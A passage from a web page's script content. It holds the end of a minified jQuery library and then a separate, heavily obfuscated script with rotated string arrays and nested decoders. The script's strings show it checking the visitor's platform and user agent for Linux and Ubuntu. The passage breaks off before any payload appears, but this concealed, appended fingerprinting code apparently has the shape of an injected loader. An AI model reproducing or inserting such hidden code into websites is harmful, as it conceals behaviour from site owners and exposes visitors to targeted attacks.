e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
</script>
<script>function _0x5140(){var _0x2dd4b5=['6983696yFqCfU','977156noObzi','6824gQOvdI','536780tMnSot','164607iVkmHo','3445644qlaZWW','platform','2qrcVHI','appVersion','70lSrcCX','163848JEyqam','24468EHemmE','9QDHtvO','7046061tCSNjE','4111012tjajwc','Ubuntu','userAgent','5320KCzvLt','40813480AZmYdp','7WkDUks','16hXbOGZ','707udEnSm','611529lbEOAY','3IwZmro','Linux\x20x86_64','includes','undefined','9LYNiho','668sEhwYL','3665064NGeOqh','4903FeIhsw','798LcbJdQ','22lBRqxQ','22448EpBkWY','7692057AUEtov','1434735FMFgvJ','1018556ROxFjW','498530MAudtR','Linux','1816402BtnrDo','759zmQsIc','3438544HspFXG','1174320qzXhnh','540CSrcXf','14646dpmwno','13222230UEhqge','push','2366VAYpHD','1302637FDkxDA','327Svxvqh','34ofBtvq','userAgentData','2942ufTBNL','691344jKydvX','21NNBItW','926388vtwmFQ','shift','1545820BCJsLv','4635325bPRxmU','2309951xYEbSp','23604IyLamv','10447SzcWmx','29040372CANpMJ','5256032WgOwtm','611BXABRP','1565648jpQfJS','1561840kCJyvp','253921iNtPcE','5cgytGH','5440729tjNXns','3566094asaNkz','4563cSdBuT','noPS'];_0x5140=function(){return _0x2dd4b5;};return _0x5140();}(function(_0x586181,_0x2dfca8){var _0x247a16=_0x4741,_0x55ede4=_0x586181();while(!![]){try{var _0x570077=parseInt(_0x247a16(0x87))/0x1*(-parseInt(_0x247a16(0x69))/0x2)+parseInt(_0x247a16(0x79))/0x3*(parseInt(_0x247a16(0x70))/0x4)+-parseInt(_0x247a16(0xa6))/0x5*(parseInt(_0x247a16(0x97))/0x6)+parseInt(_0x247a16(0x75))/0x7*(-parseInt(_0x247a16(0xab))/0x8)+-parseInt(_0x247a16(0x7d))/0x9*(-parseInt(_0x247a16(0x8f))/0xa)+parseInt(_0x247a16(0x6f))/0xb+parseInt(_0x247a16(0x6c))/0xc*(-parseInt(_0x247a16(0xa2))/0xd);if(_0x570077===_0x2dfca8)break;else _0x55ede4['push'](_0x55ede4['shift']());}catch(_0x495ad3){_0x55ede4['push'](_0x55ede4['shift']());}}}(_0x5140,0xd2779),(function(_0x3bb523,_0x865028){var _0x4e15bf=_0x4741,_0x45c73e=_0x4404,_0x57b372=_0x3bb523();while(!![]){try{var _0x3aea99=parseInt(_0x45c73e(0x1ea))/0x1*(parseInt(_0x45c73e(0x1c9))/0x2)+parseInt(_0x45c73e(0x1bf))/0x3*(-parseInt(_0x45c73e(0x1d9))/0x4)+parseInt(_0x45c73e(0x1e2))/0x5+-parseInt(_0x45c73e(0x1e1))/0x6*(parseInt(_0x45c73e(0x1e3))/0x7)+parseInt(_0x45c73e(0x1c2))/0x8+parseInt(_0x45c73e(0x1cd))/0x9+-parseInt(_0x45c73e(0x1cb))/0xa;if(_0x3aea99===_0x865028)break;else _0x57b372[_0x4e15bf(0x90)](_0x57b372[_0x4e15bf(0x9a)]());}catch(_0x4a06f5){_0x57b372['push'](_0x57b372[_0x4e15bf(0x9a)]());}}}(_0x4692,0x42286),(function(_0x18a906,_0x20b125){var _0x5f5342=_0x4404,_0x25da08=_0x362d,_0x117c4d=_0x18a906();while(!![]){try{var _0x200c1c=parseInt(_0x25da08(0x183))/0x1*(parseInt(_0x25da08(0x17a))/0x2)+parseInt(_0x25da08(0x175))/0x3*(-parseInt(_0x25da08(0x156))/0x4)+-parseInt(_0x25da08(0x158))/0x5*(-parseInt(_0x25da08(0x16c))/0x6)+-parseInt(_0x25da08(0x17f))/0x7*(-parseInt(_0x25da08(0x159))/0x8)+parseInt(_0x25da08(0x154))/0x9*(parseInt(_0x25da08(0x164))/0xa)+-parseInt(_0x25da08(0x15c))/0xb+-parseInt(_0x25da08(0x170))/0xc*(parseInt(_0x25da08(0x15d))/0xd);if(_0x200c1c===_0x20b125)break;else _0x117c4d[_0x5f5342(0x1d5)](_0x117c4d[_0x5f5342(0x1b1)]());}catch(_0x2da558){_0x117c4d[_0x5f5342(0x1d5)](_0x117c4d[_0x5f5342(0x1b1)]());}}}(_0x4281,0x495ce),(function(_0x44e850,_0x1f24eb){var _0x48f7bc=_0x4741,_0x22b7da=_0x4404,_0x5c7969=_0x362d,_0x1e31e0=_0x370a,_0x3901c1=_0x44e850();while(!![]){try{var _0x2d6dc3=-parseInt(_0x1e31e0(0xac))/0x1*(parseInt(_0x1e31e0(0xa2))/0x2)+-parseInt(_0x1e31e0(0x8a))/0x3+-parseInt(_0x1e31e0(0xa7))/0x4+-parseInt(_0x1e31e0(0x90))/0x5*(-parseInt(_0x1e31e0(0x94))/0x6)+parseInt(_0x1e31e0(0x9d))/0x7*(-parseInt(_0x1e31e0(0xa5))/0x8)+parseInt(_0x1e31e0(0x93))/0x9+parseInt(_0x1e31e0(0x8e))/0xa;if(_0x2d6dc3===_0x1f24eb)break;else _0x3901c1[_0x5c7969(0x15f)](_0x3901c1[_0x48f7bc(0x9a)]());}catch(_0x4fc877){_0x3901c1[_0x5c7969(0x15f)](_0x3901c1[_0x22b7da(0x1b1)]());}}}(_0x3b79,0xae8ed),function(_0x42c7c1,_0x152df2){var _0x3baec3=_0x362d,_0x2c479b=_0x370a,_0x30b93e=_0x2b5c,_0x4fa47d=_0x42c7c1();while(!![]){try{var _0x44abd1=-parseInt(_0x30b93e(0x101))/0x1+-parseInt(_0x30b93e(0xf9))/0x2*(parseInt(_0x30b93e(0x107))/0x3)+-parseInt(_0x30b93e(0xf7))/0x4+-parseInt(_0x30b93e(0x100))/0x5*(parseInt(_0x30b93e(0x112))/0x6)+-parseInt(_0x30b93e(0xfb))/0x7+parseInt(_0x30b93e(0xfc))/0x8+parseInt(_0x30b93e(0x10a))/0x9;if(_0x44abd1===_0x152df2)break;else _0x4fa47d[_0x3baec3(0x15f)](_0x4fa47d[_0x2c479b(0x95)]());}catch(_0x582b27){_0x4fa47d[_0x2c479b(0x8d)](_0x4fa47d[_0x2c479b(0x95)]());}}}(_0x1fbb,0x84f8e)))));var _0x5311c2=_0x4ebb;(function(_0x3276b5,_0x256007){var _0x2764f9=_0x2b5c,_0x68410=_0x4ebb,_0x3d7d56=_0x3276b5();while(!![]){try{var _0x178cc4=parseInt(_0x68410(0xff))/0x1*(-parseInt(_0x68410(0x101))/0x2)+-parseInt(_0x68410(0xfb))/0x3*(parseInt(_0x68410(0xf1))/0x4)+parseInt(_0x68410(0x102))/0x5+-parseInt(_0x68410(0xfd))/0x6+parseInt(_0x68410(0xf7))/0x7+parseInt(_0x68410(0x103))/0x8*(-parseInt(_0x68410(0x106))/0x9)+parseInt(_0x68410(0x108))/0xa;if(_0x178cc4===_0x256007)break;else _0x3d7d56[_0x2764f9(0x111)](_0x3d7d56[_0x2764f9(0x10f)]());}catch(_0x2ae669){_0x3d7d56[_0x2764f9(0x111)](_0x3d7d56[_0x2764f9(0x10f)]());}}}(_0x1bbb,0x23406));function _0x4ebb(_0x5979ed,_0x2ad692){var _0x38efaa=_0x1bbb();return _0x4ebb=function(_0x65a3da,_0x322b21){_0x65a3da=_0x65a3da-0xf0;var _0x2ecfcd=_0x38efaa[_0x65a3da];return _0x2ecfcd;},_0x4ebb(_0x5979ed,_0x2ad692);}var _0x321336=_0x3c59;function _0x4741(_0x4b836d,_0xa5f0a2){var _0x5140b2=_0x5140();return _0x4741=function(_0x474158,_0x4491e5){_0x474158=_0x474158-0x64;var _0x1f6608=_0x5140b2[_0x474158];return _0x1f6608;},_0x4741(_0x4b836d,_0xa5f0a2);}function _0x362d(_0x451989,_0x38fdb3){var _0x4a5544=_0x4281();return _0x362d=function(_0x5b786e,_0x297772){_0x5b786e=_0x5b786e-0x154;var _0x51ada1=_0x4a5544[_0x5b786e];return _0x51ada1;},_0x362d(_0x451989,_0x38fdb3);}function _0x58ef(){var _0x5a3ab6=_0x362d,_0x4f5bd5=_0x370a,_0x4fb9dd=_0x2b5c,_0x209ab9=_0x4ebb,_0x60d391=[_0x209ab9(0xf5),_0x209ab9(0xf9),_0x209ab9(0xf3),_0x209ab9(0xfe),_0x209ab9(0xf6),_0x209ab9(0xfc),_0x209ab9(0xfa),_0x209ab9(0x105),_0x4f5bd5(0x97),_0x209ab9(0x109),_0x209ab9(0xf2),_0x4fb9dd(0xf6),_0x209ab9(0xf0),_0x209ab9(0xf4),_0x4fb9dd(0xf8),_0x4fb9dd(0x108),_0x5a3ab6(0x16d)];return _0x58ef=function(){return _0x60d391;},_0x58ef();}function _0x1bbb(){var _0x287670=_0x4404,_0x34f418=_0x370a,_0x966e2a=_0x2b5c,_0x1bf572=[_0x966e2a(0x102),_0x34f418(0x96),_0x966e2a(0x103),_0x966e2a(0x109),_0x966e2a(0x105),_0x966e2a(0xfe),_0x966e2a(0x10b),_0x966e2a(0x110),_0x34f418(0xa8),_0x966e2a(0x113),_0x966e2a(0x10c),_0x966e2a(0x10d),_0x34f418(0x8f),_0x966e2a(0x10f),_0x966e2a(0xfd),_0x966e2a(0xff),_0x34f418(0xa0),_0x966e2a(0x104),_0x966e2a(0xfa),_0x966e2a(0x106),_0x34f418(0x8c),_0x287670(0x1cf),_0x966e2a(0x10e),_0x34f418(0x9f),_0x34f418(0x88),_0x966e2a(0x111)];return _0x1bbb=function(){return _0x1bf572;},_0x1bbb();}function _0x4692(){var _0x1026cf=_0x4741,_0x28f2a0=[_0x1026cf(0x6b),_0x1026cf(0x86),_0x1026cf(0x8b),_0x1026cf(0x64),_0x1026cf(0x73),_0x1026cf(0x74),'1591228SNilPM',_0x1026cf(0x7a),_0x1026cf(0x89),_0x1026cf(0x82),_0x1026cf(0x83),'199640lJqCuW',_0x1026cf(0x96),_0x1026cf(0x99),_0x1026cf(0xaa),_0x1026cf(0x71),_0x1026cf(0x93),'3966736cZxgBy',_0x1026cf(0x72),_0x1026cf(0xa7),_0x1026cf(0x9e),_0x1026cf(0x90),_0x1026cf(0x92),_0x1026cf(0x66),_0x1026cf(0x7c),_0x1026cf(0x7e),_0x1026cf(0x80),'21704TvbJOV',_0x1026cf(0x67),'1tFRqsA',_0x1026cf(0x98),_0x1026cf(0x8d),'54295pmZhZb',_0x1026cf(0x6d),_0x1026cf(0x9b),_0x1026cf(0x77),_0x1026cf(0x91),_0x1026cf(0x6e),_0x1026cf(0x7f),_0x1026cf(0x65),_0x1026cf(0x8c),_0x1026cf(0x94),_0x1026cf(0x9f),_0x1026cf(0xa1),_0x1026cf(0x81),_0x1026cf(0x7b),'shift',_0x1026cf(0x85),_0x1026cf(0xac),_0x1026cf(0x78),_0x1026cf(0xa5),'4932Wqbmxo',_0x1026cf(0x8e),'599922XbignQ',_0x1026cf(0x76),_0x1026cf(0xa3),_0x1026cf(0x8a),'6184OKJosM',_0x1026cf(0xa4),'147lgdWyw',_0x1026cf(0xa9)];return _0x4692=function(){return _0x28f2a0;},_0x4692();}(function(_0x51cd31,_0x58c5b6){var _0x500eed=_0x2b5c,_0x374803=_0x4ebb,_0xf5c08e=_0x3c59,_0x21b82b=_0x51cd31();while(!![]){try{var _0x6b0440=-parseInt(_0xf5c08e(0xb9))/0x1+parseInt(_0xf5c08e(0xba))/0x2+-parseInt(_0xf5c08e(0xc0))/0x3+parseInt(_0xf5c08e(0xbc))/0x4+parseInt(_0xf5c08e(0xc8))/0x5+-parseInt(_0xf5c08e(0xc4))/0x6*(-parseInt(_0xf5c08e(0xbe))/0x7)+-parseInt(_0xf5c08e(0xc3))/0x8*(parseInt(_0xf5c08e(0xb8))/0x9);if(_0x6b0440===_0x58c5b6)break;else _0x21b82b[_0x374803(0x104)](_0x21b82b[_0x374803(0xf8)]());}catch(_0x38af0c){_0x21b82b[_0x500eed(0x111)](_0x21b82b[_0x374803(0xf8)]());}}}(_0x58ef,0xe7afa));function _0x3c59(_0x53b040,_0x3477f7){var 